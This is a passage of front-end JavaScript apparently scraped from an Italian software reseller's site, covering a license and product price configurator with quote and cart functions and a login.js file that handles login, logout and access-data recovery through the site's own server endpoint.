            $("#" + id + " .noUi-handle").removeClass("isRed").text(values[handle]);
            calculateDelay()
        });
        window[id].noUiSlider.on("change", function () {
            calculateDelay()
        })
    });
    $(document).on("show.bs.collapse", ".infoCollapse", function () {
        $(".infoCollapse").collapse("hide")
    });
    $(document).on("click", ".disabled, *[disabled]", function (e) {
        e.preventDefault();
        e.stopPropagation()
    });
    if ($(".wizardChangeTabContainer .active .wizardChangeTab").data("calculatedelay") !== false) {
        calculateDelay()
    }
    $(document).on("change", "#licenseType input", function () {
        $("[class^=license-show-]").hide();
        $(".license-show-" + $(this).val().trim()).show()
    });
    $(document).on("change", ".featureTrigger input", function () {
        var thisVal = $(this).val().trim();
        disableInput($(".featureTbody input"));
        $.each($(".featureTbody .radioContainer"), function () {
            enableInput($(this).find("." + thisVal))
        })
    });
    if ($(".datepicker").length > 0) {
        if (typeof term === "undefined") {
            $(".datepicker.noStart").datepicker({
                onSelect: function () {
                    $(this).removeClass("isRed")
                }
            });
            $(".datepicker:not(.noStart)").datepicker({
                onSelect: function () {
                    $(this).removeClass("isRed");
                    calculateDelay()
                }
            })
        } else {
            var oggi = new Date;
            oggi = new Date(oggi.getMonth() + 1 + "/" + oggi.getDate() + "/" + oggi.getFullYear());
            $("#licenseDate").datepicker({
                onSelect: function (date) {
                    $(this).removeClass("isRed");
                    date = date.split("/");
                    date = new Date(date[1] + "/" + date[0] + "/" + date[2]);
                    if ($("#licenseType3").length <= 0 || $("#licenseType3").is(":checked") === false) {
                        if ((oggi - date) / 864e5 <= term) {
                            if ($("#licenseType1").length > 0) {
                                if ($("#licenseDateSuggestionCollapse").length > 0) {
                                    if ($("#licenseType1").is(":checked") === false) {
                                        $("#licenseDateSuggestionMessage").html("La riattivazione è acquistabile da " + term + " giorni dopo la scadenza. " + "Per una licenza scaduta in data " + $("#licenseDate").val().trim() + " è stato selezionato il rinnovo.");
                                        $("#licenseDateSuggestionCollapse").collapse("show");
                                        $("#licenseDateSuggestionCollapse .alert").addClass("alert-danger");
                                        setTimeout(function () {
                                            $("#licenseDateSuggestionCollapse .alert").removeClass("alert-danger")
                                        }, 350);
                                        $("#licenseDateSuggestionMessage2").html("Attenzione: se MailStore è coperto da supporto o il supporto è scaduto da meno di 30 giorni, è ancora possibile selezionare il RINNOVO.");
                                        $("#licenseDateSuggestionCollapse2").collapse("show");
                                        $("#licenseDateSuggestionCollapse2 .alert").addClass("alert-danger");
                                        setTimeout(function () {
                                            $("#licenseDateSuggestionCollapse2 .alert").removeClass("alert-danger")
                                        }, 350)
                                    } else {
                                        $("#licenseDateSuggestionCollapse2").collapse("hide")
                                    }
                                }
                                $("#licenseType1").parent().trigger("click")
                            }
                        } else {
                            if ($("#licenseType2").length > 0) {
                                if ($("#licenseDateSuggestionCollapse").length > 0) {
                                    if ($("#licenseType2").is(":checked") === false) {
                                        $("#licenseDateSuggestionMessage").html("Il rinnovo è acquistabile fino a " + term + " giorni dopo la scadenza. " + "Per una licenza scaduta in data " + $("#licenseDate").val().trim() + " è stata selezionata la riattivazione.");
                                        $("#licenseDateSuggestionCollapse").collapse("show");
                                        $("#licenseDateSuggestionCollapse .alert").addClass("alert-danger");
                                        setTimeout(function () {
                                            $("#licenseDateSuggestionCollapse .alert").removeClass("alert-danger")
                                        }, 350);
                                        $("#licenseDateSuggestionMessage2").html("Attenzione: se la maintenance è scaduta da oltre 30 giorni è necessario effettuare una RIATTIVAZIONE.");
                                        $("#licenseDateSuggestionCollapse2").collapse("show");
                                        $("#licenseDateSuggestionCollapse2 .alert").addClass("alert-danger");
                                        setTimeout(function () {
                                            $("#licenseDateSuggestionCollapse2 .alert").removeClass("alert-danger")
                                        }, 350)
                                    } else {
                                        $("#licenseDateSuggestionCollapse2").collapse("hide")
                                    }
                                }
                                $("#licenseType2").parent().trigger("click")
                            }
                        }
                    }
                    $(this).trigger("change");
                    calculateDelay()
                }
            })
        }
    }
    $(document).on("shown.bs.tab", ".wizardChangeTab", function () {
        pageViewTrack()
    });
    pageViewTrack()
});

function calculateDelay() {
    clearTimeout(wait);
    wait = setTimeout(function () {
        calculatePrice();
        if (typeof showImage !== "undefined") {
            if (showImage === true) {
                showImageFunction()
            }
        }
    }, 100)
}

function calculatePrice() {
    calculateValues();
    data["function"] = "calculatePrice";
    data["TrconfID"] = TrconfID[data.product];
    data["lead_modal_product"] = $("#lead_modal_SourceID").html();
    $.ajax({
        type: "POST",
        url: "functionPHP.php",
        dataType: "json",
        data: data,
        async: false,
        beforeSend: function () {
            startWait2()
        },
        complete: function () {
            stopWait2()
        },
        success: function (data) {
            if (data.status === "success") {
                promoDiscountControl();
                if (typeof promoDiscountConf !== "undefined") {
                    $(".listPrice").text(reverseDiscount(data.listPrice, promoDiscountConf))
                } else {
                    $(".listPrice").text(data.listPrice)
                }
                $(".discountRate").text(data.discountRate);
                $(".customerPrice").text(data.customerPrice);
                if (typeof promoDiscountConf !== "undefined") {
                    $(".customerPricePromo").text(reverseDiscount(data.customerPrice, promoDiscountConf))
                }
                $(".setupPrice").text(data.setupPrice)
            } else if (data.status === "unlogged") {
                $("#login_partner_modal_conf").modal("show")
            } else {
                $(".listPrice").text("0");
                $(".discountRate").text("0%");
                $(".customerPrice").text("0");
                $(".setupPrice").text("0");
                error1(data, "calculatePrice")
            }
        },
        error: function (xhr, errorThrown, data) {
            $(".listPrice").text("0");
            $(".discountRate").text("0%");
            $(".customerPrice").text("0");
            $(".setupPrice").text("0");
            error3(xhr, errorThrown, data, "calculatePrice")
        }
    })
}

function calculatePriceCad(productArray = [], contractYear = 0, unit = '€ cad.') {
    if ($.isArray(productArray) && productArray.length > 0) {

        calculateValues();
        data["function"] = "calculatePriceCad";
        data["TrconfID"] = TrconfID[data.product];
        data["lead_modal_product"] = $("#lead_modal_SourceID").html();
        data["productArray"] = productArray;
        data["contractYear"] = contractYear;
        data["contractYearIsSetted"] = contractYear != 0 ? true : false;
        

        $.ajax({
            type: "POST",
            url: "functionPHP.php",
            dataType: "json",
            data: data,
            async: false,
            beforeSend: function () {
                startWait2()
            },
            complete: function () {
                stopWait2()
            },
            success: function (data) {
                if (data.status === "success") {

                    $.each(productArray, function (key, val) {

                        if (typeof data.customerPriceCad[val] != 'undefined') {
                            $(`.${val}`).text(data.customerPriceCad[val]+" "+unit);
                        } else {
                            $(`.${val}`).text('');
                        }
                    });

                }
            },
            error: function (xhr, errorThrown, data) {

            }
        })
    }
}

function calculatePriceFraction(productArray = [], divide = 1, contractYear = 0, unit = '€ cad.') {
    if ($.isArray(productArray) && productArray.length > 0) {

        calculateValues();
        data["function"] = "calculatePriceCad";
        data["TrconfID"] = TrconfID[data.product];
        data["lead_modal_product"] = $("#lead_modal_SourceID").html();
        data["productArray"] = productArray;
        data["contractYear"] = contractYear;
        data["contractYearIsSetted"] = contractYear != 0 ? true : false;
        

        $.ajax({
            type: "POST",
            url: "functionPHP.php",
            dataType: "json",
            data: data,
            async: false,
            beforeSend: function () {
                startWait2()
            },
            complete: function () {
                stopWait2()
            },
            success: function (data) {
                if (data.status === "success") {

                    $.each(productArray, function (key, val) {
                        if (typeof data.customerPriceCad[val] != 'undefined') {
                            dataPrice = data.customerPriceCad[val].replace(",", ".")
                            dataPrice = Number(dataPrice)/Number(divide)
                            
                            if (!Number.isInteger(dataPrice)) {
                                decimalCount = dataPrice.toString().split('.')[1].length;
                                if(decimalCount > 5){
                                    dataPrice = dataPrice.toFixed(2)
                                }
                             }

                            dataPrice = dataPrice.toString().replace(".", ",")
                            

                            $(`.${val}`).text(dataPrice+" "+unit);
                        } else {
                            $(`.${val}`).text('');
                        }
                    });

                }
            },
            error: function (xhr, errorThrown, data) {

            }
        })
    }
}
function calculateRealPriceFraction(productArray = [], divide = 1, contractYear = 0, unit = '€ cad.') {
    if ($.isArray(productArray) && productArray.length > 0) {

        calculateValues();
        data["function"] = "calculatePriceCad";
        data["TrconfID"] = TrconfID[data.product];
        data["lead_modal_product"] = $("#lead_modal_SourceID").html();
        data["productArray"] = productArray;
        data["contractYear"] = contractYear;
        data["contractYearIsSetted"] = contractYear != 0 ? true : false;
        data["month"] = 1;
        

        $.ajax({
            type: "POST",
            url: "functionPHP.php",
            dataType: "json",
            data: data,
            async: false,
            beforeSend: function () {
                startWait2()
            },
            complete: function () {
                stopWait2()
            },
            success: function (data) {
                if (data.status === "success") {

                    $.each(productArray, function (key, val) {
                        if (typeof data.customerPriceCad[val] != 'undefined') {
                            dataPrice = data.customerPriceCad[val].replace(".", "")
                            dataPrice = dataPrice.replace(",", ".")
                            dataPrice = Number(dataPrice)/Number(divide)
                            
                            if (!Number.isInteger(dataPrice)) {
                                decimalCount = dataPrice.toString().split('.')[1].length;
                                if(decimalCount > 5){
                                    dataPrice = dataPrice.toFixed(2)
                                }
                             }

                            dataPrice = dataPrice.toString().replace(".", ",")
                            

                            $(`.${val}`).text(dataPrice+" "+unit);
                        } else {
                            $(`.${val}`).text('');
                        }
                    });

                }
            },
            error: function (xhr, errorThrown, data) {

            }
        })
    }
}

function reverseDiscount(price, discount) {
    if (discount > 100 || discount < 0) {
        return "error"
    }
    price = price.replace(".", "");
    var num = parseFloat(price.replace(",", "."));
    num = Number(num.toFixed(2));
    return numberWithCommas(num.toString().replace(".", ","))
}

function showImageFunction() {
    calculateValues();
    data["function"] = "showImageFunction";
    $.ajax({
        type: "POST",
        url: "functionPHP.php",
        dataType: "json",
        data: data,
        async: false,
        beforeSend: function () {
            startWait2()
        },
        complete: function () {
            stopWait2()
        },
        success: function (data) {
            if (data.status === "success") {
                $(".configuratorProductImage").attr("src", "../../../img/products/" + data.src);
                $(".configuratorProductImage").attr("title", data.title);
                $(".configuratorProductImage").attr("alt", "")
            } else {
                $(".configuratorProductImage").attr("src", "../../../img/products/thumbs/nopic.gif");
                $(".configuratorProductImage").attr("title", "");
                $(".configuratorProductImage").attr("alt", "Immagine non disponibile");
                error1(data, "showImageFunction")
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data, "showImageFunction")
        }
    })
}

function addToCart() {
    calculateValues();
    data["function"] = "addToCart";
    data["TrconfID"] = TrconfID[data.product];
    $.ajax({
        type: "POST",
        url: "functionPHP.php",
        dataType: "json",
        data: data,
        async: false,
        beforeSend: function () {
            startWait2($("#addToCartButton"))
        },
        complete: function () {
            stopWait2($("#addToCartButton"))
        },
        success: function (data) {
            if (data.status === "success") {
                $(".cart-n-product").html(data.unit);
                $(".cart-v-product").html(data.cartPrice)
            } else {
                error1(data, "addToCart")
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data, "addToCart")
        }
    })
}

function saveExcel() {
    calculateValues();
    data["function"] = "saveExcel";
    data["TrconfID"] = TrconfID[data.product];
    var $form = $("#exportQuoteForm");
    $.each(data, function (key, val) {
        $form.append("<input name='" + key + "' value='" + val + "'>")
    });
    $form.submit()
}

function exportQuote() {
    calculateValues();
    data["function"] = "exportQuote";
    data["TrconfID"] = TrconfID[data.product];
    $.ajax({
        type: "POST",
        url: "functionPHP.php",
        dataType: "json",
        data: data,
        async: false,
        beforeSend: function () {
            startWait2()
        },
        complete: function () {
            stopWait2()
        },
        success: function (data) {
            if (data.status === "success") {
                saveExcel()
            } else {
                error1(data, "exportQuote")
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data, "exportQuote")
        }
    })
}

function sendQuote() {
    calculateValues();
    data["function"] = "sendQuote";
    data["firstName"] = $("#quotationModal #firstName").val().trim();
    data["lastName"] = $("#quotationModal #lastName").val().trim();
    data["companyName"] = $("#quotationModal #companyName").val().trim();
    data["email"] = $("#quotationModal #email").val().trim();
    data["phone"] = $("#quotationModal #phone").val().trim();
    data["personalData"] = $("#quotationModal #personalData").is(":checked");
    data["description"] = $("#quotationModal #description").val().trim();
    data["TrconfID"] = TrconfID[data.product];
    $.ajax({
        type: "POST",
        url: "functionPHP.php",
        dataType: "json",
        data: data,
        async: false,
        beforeSend: function () {
            startWait2($("#addToCartButton"))
        },
        complete: function () {
            stopWait2($("#addToCartButton"))
        },
        success: function (data) {
            if (data.status === "success") {
                thankYouPage("");
                $("#quotationModal").modal("hide")
            } else {
                error1(data, "sendQuote")
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data, "exportQuote")
        }
    })
}

function sendOtherQuote() {
    calculateValues();
    data["function"] = "sendQuote";
    data["firstName"] = $("#quotationModal #firstName").val().trim();
    data["lastName"] = $("#quotationModal #lastName").val().trim();
    data["companyName"] = $("#quotationModal #companyName").val().trim();
    data["email"] = $("#quotationModal #email").val().trim();
    data["phone"] = $("#quotationModal #phone").val().trim();
    data["description"] = $("#quotationModal #description").val().trim();
    data["TrconfID"] = TrconfID[data.product];
    $.ajax({
        type: "POST",
        url: "functionPHP.php",
        dataType: "json",
        data: data,
        async: false,
        success: function (data) {}
    })
}

function decrementSliderVal(slider, sliderStorageArray) {
    var current = $.inArray(parseInt(slider.noUiSlider.get()), sliderStorageArray);
    slider.noUiSlider.set(sliderStorageArray[current - 1])
}

function incrementSliderVal(slider, sliderStorageArray) {
    var current = $.inArray(parseInt(slider.noUiSlider.get()), sliderStorageArray);
    slider.noUiSlider.set(sliderStorageArray[current + 1])
}

function decrementVal($this) {
    $this = $this.parent().next();
    if ($this.is(":enabled")) {
        var val = parseInt($this.val());
        var min = parseInt($this.attr("min"));
        if ($this.attr("steps")) {
            var steps = $this.attr("steps");
            steps = steps.split(",");
            for (var i in steps) {
                steps[i] = parseInt(steps[i])
            }
            var more = parseInt($this.attr("more"));
            if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
                if (val > steps[steps.length - 1] && val - more >= min) {
                    $this.val(val - more)
                } else {
                    if (steps[steps.indexOf(val) - 1] >= min) {
                        $this.val(steps[steps.indexOf(val) - 1])
                    }
                }
            }
        } else {
            var step = parseInt($this.attr("step"));
            if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
                step = 1
            }
            if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
                if (val - step < min) {
                    step = 0
                }
            }
            $this.val(val - step)
        }
        $this.trigger("change")
    }
}

function incrementVal($this) {
    $this = $this.parent().prev();
    if ($this.is(":enabled")) {
        var val = parseInt($this.val());
        var max = parseInt($this.attr("max"));
        if ($this.attr("steps")) {
            var steps = $this.attr("steps");
            steps = steps.split(",");
            for (var i in steps) {
                steps[i] = parseInt(steps[i])
            }
            var more = parseInt($this.attr("more"));
            if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
                if (val >= steps[steps.length - 1]) {
                    if (val + more <= max) {
                        $this.val(val + more)
                    }
                } else {
                    if (steps[steps.indexOf(val) + 1] <= max) {
                        $this.val(steps[steps.indexOf(val) + 1])
                    }
                }
            } else {
                if (val >= steps[steps.length - 1]) {
                    $this.val(val + more)
                } else {
                    $this.val(steps[steps.indexOf(val) + 1])
                }
            }
        } else {
            var step = parseInt($this.attr("step"));
            if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
                step = 1
            }
            if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
                if (val + step > max) {
                    step = 0
                }
            }
            $this.val(val + step)
        }
        $this.trigger("change")
    }
}

function decrementValSteps($this) {
    $this = $this.parent().next();
    if ($this.is(":enabled")) {
        var val = parseInt($this.val());
        var steps = $this.data("steps");
        steps = steps.split(",");
        for (var i in steps) {
            steps[i] = parseInt(steps[i])
        }
        var more = parseInt($this.data("more"));
        var min = parseInt($this.attr("min"));
        if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
            if (val > steps[steps.length - 1] && val - more >= min) {
                $this.val(val - more)
            } else {
                if (steps[steps.indexOf(val) - 1] >= min) {
                    $this.val(steps[steps.indexOf(val) - 1])
                }
            }
        }
        $this.trigger("change")
    }
}

function incrementValSteps($this) {
    $this = $this.parent().prev();
    if ($this.is(":enabled")) {
        var val = parseInt($this.val());
        var steps = $this.data("steps");
        steps = steps.split(",");
        for (var i in steps) {
            steps[i] = parseInt(steps[i])
        }
        var more = parseInt($this.data("more"));
        var max = parseInt($this.attr("max"));
        if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
            if (val >= steps[steps.length - 1]) {
                if (val + more <= max) {
                    $this.val(val + more)
                }
            } else {
                if (steps[steps.indexOf(val) + 1] <= max) {
                    $this.val(steps[steps.indexOf(val) + 1])
                }
            }
        } else {
            if (val >= steps[steps.length - 1]) {
                $this.val(val + more)
            } else {
                $this.val(steps[steps.indexOf(val) + 1])
            }
        }
        $this.trigger("change")
    }
}

function disableInput($this) {
    $this.attr("disabled", "disabled");
    $this.parent().attr("disabled", "disabled");
    
    // Add migrationDisabled class to associated input-group buttons
    $this.closest(".input-group").find(".input-group-btn .btn").addClass("migrationDisabled");
    
    if ($this.attr("type") === "radio") {
        $this.closest(".radioContainer").find("label:not([disabled])").first().trigger("click");
        $this.closest(".radioContainer").find("label:not([disabled])").first().find("input").trigger("change")
    } else {
        $this.trigger("change")
    }
}

function enableInput($this) {
    $this.removeAttr("disabled", "disabled");
    $this.parent().removeAttr("disabled", "disabled");
    
    // Remove migrationDisabled class from associated input-group buttons
    $this.closest(".input-group").find(".input-group-btn .btn").removeClass("migrationDisabled");
    
    if ($this.attr("type") === "radio") {
        $this.closest(".radioContainer").find("label:not([disabled])").first().trigger("click")
    }
}

function pageViewTrack() {
    calculateValues();
    if (!(data.product in TrconfID)) {
        data["function"] = "pageViewTrack";
        $.ajax({
            type: "POST",
            url: "functionPHP.php",
            dataType: "json",
            data: data,
            async: false,
            beforeSend: function () {
                startWait2()
            },
            complete: function () {
                stopWait2()
            },
            success: function (data) {
                if (data.status == "success") {
                    TrconfID[data.product] = data.TrconfID
                } else {
                    error1(data, "pageViewTrack")
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data, "pageViewTrack")
            }
        })
    }
}

function updateRange(slider, min, max) {
    slider.noUiSlider.updateOptions({
        range: {
            min: min,
            max: max
        }
    });
    var p = slider.querySelector(".noUi-pips");
    p.parentElement.removeChild(p);
    slider.noUiSlider.pips(slider.noUiSlider.options.pips);
    slider.noUiSlider.set(min)
}

function getCurrentDate() {
    var oggi = new Date;
    var G = oggi.getDate();
    var M = oggi.getMonth() + 1;
    if (G < 10) {
        var gg = "0" + oggi.getDate()
    } else {
        var gg = oggi.getDate()
    }
    if (M < 10) {
        var mm = "0" + (oggi.getMonth() + 1)
    } else {
        var mm = oggi.getMonth() + 1
    }
    var aa = oggi.getFullYear();
    var data = gg + "/" + mm + "/" + aa;
    return data
}

function isDate(dateStr) {
    var datePat = /^(\d{1,2})(\/|-)(\d{1,2})(\/|-)(\d{4})$/;
    var matchArray = dateStr.match(datePat);
    if (matchArray == null) {
        return false
    }
    month = matchArray[3];
    day = matchArray[1];
    year = matchArray[5];
    if (month < 1 || month > 12) {
        return false
    }
    if (day < 1 || day > 31) {
        return false
    }
    if ((month == 4 || month == 6 || month == 9 || month == 11) && day == 31) {
        return false
    }
    if (month == 2) {
        var isleap = year % 4 == 0 && (year % 100 != 0 || year % 400 == 0);
        if (day > 29 || day == 29 && !isleap) {
            return false
        }
    }
    return true
}

function promoDiscountControl() {
    if (typeof promoDiscountConf === "undefined") {
        $(".promoDiscountConf").hide();
        $(".promoDiscountConf").next().show()
    } else {
        $(".promoDiscountConf").show();
        $(".promoDiscountConf").next().hide()
    }
}

function numberWithCommas(n) {
    var parts = n.toString().split(".");
    var ris = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ".") + (parts[1] ? "." + parts[1] : "");
    var float = n.replaceAll(".", "").replace(",", ".");
    if (float % 1 === 0) {
        ris += ",00"
    } else if (Number((float % 1).toFixed(2)) * 100 % 10 === 0) {
        ris += "0"
    }
    return ris
}
String.prototype.replaceAll = function (search, replacement) {
    var target = this;
    return target.split(search).join(replacement)
};
var numCount = {
    selector: {},
    isBuilt: false,
    numbers: [],
    position: 0,
    maxMessage: {
        message: ""
    },
    minMessage: {
        message: ""
    },
    increment: function () {
        this.builtCheck();
        if (this.position >= this.numbers.length - 1) {
            error1(this.maxMessage)
        } else {
            this.position++
        }
        $(this.selector).val(this.numbers[this.position]);
        calculatePrice()
    },
    decrement: function () {
        this.builtCheck();
        if (this.position <= 0) {
            error1(this.minMessage)
        } else {
            this.position--
        }
        $(this.selector).val(this.numbers[this.position]);
        calculatePrice()
    },
    construct: function (selector, all) {
        this.isBuilt = true;
        this.selector = selector;
        this.setNumbers(all.num);
        this.setMaxMessage(all.maxmsg);
        this.setMinMessage(all.minmsg)
    },
    setNumbers: function (numbs) {
        this.numbers = numbs
    },
    setMaxMessage: function (msg) {
        this.maxMessage.message = msg
    },
    setMinMessage: function (msg) {
        this.minMessage.message = msg
    },
    builtCheck: function () {
        if (!this.isBuilt) {
            throw "L'oggetto non è inizializzato"
        }
    },
    getApprossimate: function (searchElement) {
        var searchElement = parseInt($(this.selector).val());
        if ($.inArray(searchElement, numCount.numbers) === -1 && this.maxMinControl(searchElement)) {
            var minIndex = 0;
            var maxIndex = this.numbers.length - 1;
            var currentIndex;
            var currentElement;
            while (minIndex <= maxIndex) {
                currentIndex = Math.floor((minIndex + maxIndex) / 2);
                currentElement = this.numbers[currentIndex];
                if (currentElement < searchElement) {
                    minIndex = currentIndex + 1
                } else if (currentElement > searchElement) {
                    maxIndex = currentIndex - 1
                } else {
                    this.position = currentIndex;
                    $(this.selector).val(this.numbers[currentIndex])
                }
            }
            this.position = currentIndex;
            if (this.numbers[currentIndex] < searchElement) {
                this.position++
            }
            $(this.selector).val(this.numbers[this.position])
        }
    },
    maxMinControl: function (el) {
        var max = Math.max.apply(Math, this.numbers);
        var min = Math.min.apply(Math, this.numbers);
        if (el > max) {
            this.position = this.numbers.length - 1;
            $(this.selector).val(this.numbers[this.position]);
            error1(this.maxMessage);
            return false
        }
        if (el < min) {
            this.position = 0;
            $(this.selector).val(this.numbers[this.position]);
            error1(this.minMessage);
            return false
        }
        return true
    }
};

$(document).on('keypress change focusout', 'input.shop-conf-input#customerName', function(event) {
    event.stopImmediatePropagation();
    if (!$(this).is('input, textarea')) {
        event.preventDefault();
    }
});

$(document).on('keypress change focusout', 'input.shop-conf-input#licenseCompanyName', function(event) {
    event.stopImmediatePropagation();
    if (!$(this).is('input, textarea')) {
        event.preventDefault();
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/login.js
body_size: 1520
content:
$(document).ready(function () {
    $(document).on("shown.bs.dropdown", ".loginDropDownMenu", function (e) {
        $(this).find(".usernameLogin").focus();
    });

    $(document).on("keypress", ".usernameLogin, .passwordLogin", function (e) {
        console.log(e.which);
        if (e.which === 13) {
            $(this).parent().find(".BUTTON-LOGIN").trigger("click");
        }
    });

    $('body').on('click', '.BUTTON-LOGIN', function () {
        var username = $(this).parent().find('.usernameLogin').val().trim();
        var password = $(this).parent().find('.passwordLogin').val().trim();

        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "CONTROL-LOGIN-CREDENTIAL",
                username: username,
                password: password
            },
            error: function (xhr) {
                let edata = {
                    status: "error",
                    message: xhr.responseText 
                };
            
                error1(edata, null, "Errore Server");
            },
            success: function (data) {
                if (data.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (data.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    } else if(data.blockedBC === true) {
                        showPopupInsoluto()
                    } else if (data.data === 'nofattura') {
                        showPopupFatturazioneElettronica();
                    } else {
                        location.reload();
                    }
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });


    $('body').on('click', '.BUTTON-LOGOUT', function () {
        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "LOGOUT"
            },
            error: function (data) {
                alert(JSON.stringify(data));
            },
            success: function (data) {
                if (data.status === 'success') {
                    location.reload();
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });
});

function showPopupFatturazioneElettronica() {
    warning1({
        message: "Gentile cliente, ti ricordiamo che da gennaio 2019 è entrato in vigore l'obbligo della fatturazione elettronica.<br> E' necessario inserire sia l'indirizzo <b>pec</b> che il <b>codice destinatario</b>. <br>Visita la tua area personale per aggiornare i tuoi dati di fatturazione. <a href='/it/shop/personalArea/myAccount.php' target='_top'>Clicca qui</a>"
    });
    $('body').click(function () {
        location.reload();
    });
}

function showPopupInsoluto() {
    warning1({
        message: `Gentile cliente, una o più fatture a vostro carico risultano insolute, pertanto vi invitiamo a regolarizzare al più presto la vostra situazione di pagamento contattando il nostro reparto amministrativo all'indirizzo email: <a href="mailto:amministrazione@coretech.it">amministrazione@coretech.it</a> o tramite telefono al numero: <a href="tel:+390255230893">+39 02 55 23 08 93</a>`
    });
    $('body').click(function () {
        location.reload();
    });
}

function requestAccessData() {
    toggleWait($("#FORGOT-ACCESS-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestAccessData",
            forgotAccessDataUserid: $("#forgotAccessDataUserid").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-ACCESS-DATA"));
            if (data.status === "success") {
                $("#forgotAccessDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-ACCESS-DATA"), xhr, errorThrown, data);
        }
    });
}
function requestUsernameData() {
    toggleWait($("#FORGOT-USERNAME-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestUsernameData",
            email: $("#forgotUsernameDataEmail").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-USERNAME-DATA"));
            if (data.status === "success") {
                $("#forgotUsernameDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-USERNAME-DATA"), xhr, errorThrown, data);
        }
    });
}

